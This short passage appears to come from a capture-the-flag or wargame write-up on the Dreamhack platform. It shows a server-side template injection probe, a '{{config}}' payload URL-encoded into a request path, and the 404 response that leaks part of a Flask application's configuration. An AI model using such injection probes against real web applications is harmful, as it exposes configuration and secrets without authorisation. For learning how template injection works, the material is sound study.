 주의 요함
host1.dreamhack.games:19962/%7B%7Bconfig%7D%7D
404 : <Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False,
'PROPAGATE_EXCEPTIONS': None, 'SECRET_KEY': None,
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31),
'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT':
'/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN':
None, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY':
True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE':
None, 'SESSION_REFRESH_EACH_REQUEST': True,
'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT':
None, 'TRAP_BAD_REQUEST_ERRORS': None,
'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False,
'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': None,